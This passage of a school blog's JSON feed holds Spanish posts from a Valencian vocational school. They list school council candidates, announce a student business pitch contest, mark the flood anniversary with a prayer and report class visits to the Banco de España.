margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EBorja Selma, Javier. (1º Comercio Internacional)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EMurillo Fernández, Ainhoa. (CAE B)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EOjiva, Dayana Monalisa (CAE D)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EPatiño Baños, Saray. (2º Dietética)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan id=\"docs-internal-guid-303ba1e2-7fff-92fa-16ee-1743a1750d9f\" style=\"text-align: start; white-space: normal;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; font-weight: 700; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp role=\"presentation\" style=\"font-family: Verdana, sans-serif; font-size: 10pt; font-weight: 700; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; white-space: pre;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E              \u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ESECTOR FAMILIAS.-\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EPérez Hernández, Sergio (CAE C)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; font-weight: 700; white-space: pre-wrap;\"\u003E              \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; font-weight: 700; text-decoration: underline; white-space: pre-wrap;\"\u003ESECTOR PROFESORADO\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EMollà Moll, Jose Luis\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EMorell Villalba, Virginia\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPresentadas estas candidaturas, existe un plazo de reclamación hasta las 23:59 h. del día 6 de noviembre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZGRJ0EAOIR8bNIOYxz3B3WErOcxNi940UK53LWKtzAKC-1cW2klwGG6U5psISVXrGLdh7jEGzOVYR4MLwCNgjKUZxxEiXpmTfEE8znpTB-szct6RIOToeONbkrtIqLSQGA9rpL2Uso9diS6Bj1fL7-H1tYtkd9hMAhc864YQ6VSDbW09KPbfdQCm1hly\/s1755\/Cartell%20informativo%20candidaturas%20PRESENTADAS-2_page-0001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1242\" data-original-width=\"1755\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZGRJ0EAOIR8bNIOYxz3B3WErOcxNi940UK53LWKtzAKC-1cW2klwGG6U5psISVXrGLdh7jEGzOVYR4MLwCNgjKUZxxEiXpmTfEE8znpTB-szct6RIOToeONbkrtIqLSQGA9rpL2Uso9diS6Bj1fL7-H1tYtkd9hMAhc864YQ6VSDbW09KPbfdQCm1hly\/w320-h226\/Cartell%20informativo%20candidaturas%20PRESENTADAS-2_page-0001.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/8676714185029135538\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/11\/candidaturas-presentadas-al-consejo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8676714185029135538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/8676714185029135538"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/11\/candidaturas-presentadas-al-consejo.html","title":"CANDIDATURAS PRESENTADAS AL CONSEJO ESCOLAR"}],"author":[{"name":{"$t":"Dirección Académica"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15709808336733025558"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoZGRJ0EAOIR8bNIOYxz3B3WErOcxNi940UK53LWKtzAKC-1cW2klwGG6U5psISVXrGLdh7jEGzOVYR4MLwCNgjKUZxxEiXpmTfEE8znpTB-szct6RIOToeONbkrtIqLSQGA9rpL2Uso9diS6Bj1fL7-H1tYtkd9hMAhc864YQ6VSDbW09KPbfdQCm1hly\/s72-w320-h226-c\/Cartell%20informativo%20candidaturas%20PRESENTADAS-2_page-0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-7685702934357586080"},"published":{"$t":"2025-10-31T08:00:00.002+01:00"},"updated":{"$t":"2025-10-31T09:40:38.452+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"emprendimiento en fp"}],"title":{"type":"text","$t":"¡LANZAMOS EL VIII CONCURSO DE PITCHES 2026!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EUno de los ejes centrales en nuestra apuesta por la \u003Cb\u003EFormación Profesional \u003C\/b\u003Ees fomentar el \u003Cb\u003Eespíritu emprendedor\u003C\/b\u003E, esa capacidad de imaginar, crear, transformar y mejorar nuestro entorno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EComo en ediciones anteriores, abrimos la convocatoria del \u003Cb\u003EConcurso de Pitches de Proyectos Empresariales de la Comunitat Valenciana\u003C\/b\u003E para el alumnado de ciclos formativos, con el objetivo de dar visibilidad al talento emergente, al trabajo en equipo y al impulso innovador que brota en nuestras aulas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién puede participar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETodos los equipos integrados por estudiantes de \u003Cb\u003ECiclos formativos de FP Básica, Grado Medio y Grado Superior de centros educativos de la Comunitat Valenciana\u003C\/b\u003E están invitados a presentar una idea de proyecto empresarial que será valorada por su \u003Cb\u003Epresentación, originalidad, sostenibilidad y viabilidad.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo funciona?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ECada equipo debe inscribirse antes del 15-12-2025 rellenando este \u003Ca href=\"https:\/\/forms.gle\/ET8fUbHY7ju6F34M8\" target=\"_blank\"\u003Eformulario de pre-inscripción\u003C\/a\u003E.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ELos equipos inscritos prepararán un vídeo de hasta 3 minutos en el que expliquen su idea (qué hacen, a quién va dirigido, qué valor aportan, cómo piensan desarrollarla).\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ELos vídeos recibidos serán valorados y de entre ellos se seleccionarán los que pasarán a la fase presencial: un “pitch” ante jurado y público donde cada equipo tendrá 3 minutos para exponer su proyecto \"en vivo\".\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EFechas clave\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EFecha límite para la pre-inscripción del centro:\u003Cb\u003E 15-12-2025.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EEnvío de vídeo por equipos antes del \u003Cb\u003E25-01-2026\u003C\/b\u003E en el \u003Ca href=\"https:\/\/forms.gle\/mVj7uswFXLXokaUh9\" target=\"_blank\"\u003Eformulario de inscripción.\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EEvento presencial de presentación de pitches: viernes\u003Cb\u003E 6 de febrero 2026\u003C\/b\u003E en el salón de actos de la Escuela Profesional Xavier a partir de las 10:30 hs.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETodas las fechas pueden consultarse en las\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1pwd7uW0aSf90iyrEhIcvBwbFDBRHTR5P\/edit\" target=\"_blank\"\u003E bases completas del concurso.\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E¡Quedáis todos oficialmente invitados al Concurso de Pitches 2025-26!\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENos vemos en el escenario, con la mirada puesta en el futuro.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9atVwQZLJU4UkRA5maH8RcDJFKskqFWt468FdXFkR0VxELdUfWpQv-ZM8ylza5QwQ49t3Gi9KBBJyo8CQR2DmWSyh65UPgkDQWPUGmX_c7bGgU1C-gscK_yYzGAgnbxa1RNbc9PH_0YWFjj_ApVT9YqLhx76PnQRMrnMBMTVRGLmBJgMKwTOy_DtL0B8\/s868\/Captura%20de%20pantalla%202025-10-30%20180000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"868\" data-original-width=\"622\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9atVwQZLJU4UkRA5maH8RcDJFKskqFWt468FdXFkR0VxELdUfWpQv-ZM8ylza5QwQ49t3Gi9KBBJyo8CQR2DmWSyh65UPgkDQWPUGmX_c7bGgU1C-gscK_yYzGAgnbxa1RNbc9PH_0YWFjj_ApVT9YqLhx76PnQRMrnMBMTVRGLmBJgMKwTOy_DtL0B8\/s320\/Captura%20de%20pantalla%202025-10-30%20180000.png\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/7685702934357586080\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/lanzamos-el-viii-concurso-de-pitches.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/7685702934357586080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/7685702934357586080"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/lanzamos-el-viii-concurso-de-pitches.html","title":"¡LANZAMOS EL VIII CONCURSO DE PITCHES 2026!"}],"author":[{"name":{"$t":"Asunción Esteso Blasco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11571705373808137055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9atVwQZLJU4UkRA5maH8RcDJFKskqFWt468FdXFkR0VxELdUfWpQv-ZM8ylza5QwQ49t3Gi9KBBJyo8CQR2DmWSyh65UPgkDQWPUGmX_c7bGgU1C-gscK_yYzGAgnbxa1RNbc9PH_0YWFjj_ApVT9YqLhx76PnQRMrnMBMTVRGLmBJgMKwTOy_DtL0B8\/s72-c\/Captura%20de%20pantalla%202025-10-30%20180000.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-5609877550216987234"},"published":{"$t":"2025-10-29T08:00:00.002+01:00"},"updated":{"$t":"2025-10-29T08:00:00.124+01:00"},"title":{"type":"text","$t":"Oración primer aniversario de la Dana"},"content":{"type":"html","$t":"\u003Cp\u003EUn año después de la riada que tanto sufrimiento llevó a miles de familias, recordamos con una \u003Cb\u003Eoración\u003C\/b\u003E en el aula, a las 11:20 h. y 18:05 h.,\u0026nbsp; a todas las personas afectadas y los fallecidos en esta tragedia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"361\" src=\"https:\/\/www.youtube.com\/embed\/4y5V6NLqU7o\" width=\"434\" youtube-src-id=\"4y5V6NLqU7o\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg17iU8J94lQ5xw-tFl46B5ZdQTtsfxgTYOtb92yzDjHWaL9FmuWr7Z4QMLi5YAXROGDqtqJ_VlaEHodRPlSLFQk2ShWXbA3VssnrJs2b2d3VL4FEJfZdZa0BeDM_TeAQJ-7xzT3aEPVEx3I_qJYkSAowg9xMF3y0pWtulCIrKRBp-j4G8m3kExhWknvo\/s1229\/oracion.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"633\" data-original-width=\"1229\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg17iU8J94lQ5xw-tFl46B5ZdQTtsfxgTYOtb92yzDjHWaL9FmuWr7Z4QMLi5YAXROGDqtqJ_VlaEHodRPlSLFQk2ShWXbA3VssnrJs2b2d3VL4FEJfZdZa0BeDM_TeAQJ-7xzT3aEPVEx3I_qJYkSAowg9xMF3y0pWtulCIrKRBp-j4G8m3kExhWknvo\/w640-h330\/oracion.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/5609877550216987234\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/oracion-primer-aniversario-de-la-dana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5609877550216987234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5609877550216987234"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/oracion-primer-aniversario-de-la-dana.html","title":"Oración primer aniversario de la Dana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/4y5V6NLqU7o\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-2475914628533664617"},"published":{"$t":"2025-10-23T08:00:00.001+02:00"},"updated":{"$t":"2025-10-23T08:00:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administración y Finanzas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gestión administrativa"}],"title":{"type":"text","$t":"Banco de España x 2"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDoble visita, de dos grupos de nuestra Escuela, de dos titulaciones, de dos niveles, en dos días diferentes, para realizar dos actividades, eso sí, en la única sede del Banco de España en Valencia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa primera de ellas consistió en el taller \"\u003Ca href=\"https:\/\/www.bde.es\/wbe\/es\/areas-actuacion\/educacion-financiera\/talleres-jornadas-y-visitas\/hazqtrente--conoce-tus-finanzas--decide-tu-futuro\/\"\u003EHazQTRente\u003C\/a\u003E\",\u0026nbsp;un formato que permitió al grupo de Administración y Finanzas sumergirse en el mundo de las finanzas personales a través de un enfoque dinámico y motivador. Esta experiencia, que busca fomentar la actitud crítica y reflexiva de estudiantes sobre asuntos relacionados con la gestión de las finanzas personales, resultó muy amena y formativa e, incluso, alguno se llevó un pequeño detalle a modo de premio por destacar en el juego que plantearon\u0026nbsp; al final de la actividad.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl segundo día, ya con los compañeros de Gestión Administrativa, hicimos la actividad \"Conoce el Banco de España\", que ofrece una panorámica de la evolución de la institución y sus funciones desde sus orígenes hasta convertirse en el banco central moderno e independiente de hoy, con particular énfasis en su papel en materia de política monetaria y el control de la inflación. Resultó también muy interesante y recibimos unos pequeños obsequios institucionales como recuerdo de la visita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGracias al Banco por acogernos en estas dos ocasiones y permitir a nuestros alumnos de la familia de Administración conocer más a fondo y de primera nano una de las principales instituciones del sistema financiero español.\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwb-hRMV8D1_oljlQsC_4D4Crnx2YcJcliTCmCNPaU0-_TB2pDmlJtVSoeqSMPmngovjHBGhuyuRvNKKPNDbWc8ACgIUOSruLmX3UddxNb47M9VoKrfTMZF2PmYBrNt1pjqeYLL6A7JhrvfgrDpWX1nMrRSF4tz0egKisk-9Lux00j4b9tLZzbkSDzyyb0\/s4080\/IMG_20251021_185845.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2052\" data-original-width=\"4080\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwb-hRMV8D1_oljlQsC_4D4Crnx2YcJcliTCmCNPaU0-_TB2pDmlJtVSoeqSMPmngovjHBGhuyuRvNKKPNDbWc8ACgIUOSruLmX3UddxNb47M9VoKrfTMZF2PmYBrNt1pjqeYLL6A7JhrvfgrDpWX1nMrRSF4tz0egKisk-9Lux00j4b9tLZzbkSDzyyb0\/w640-h322\/IMG_20251021_185845.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/2475914628533664617\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/banco-de-espana-x-2.html#comment-form","title":"0 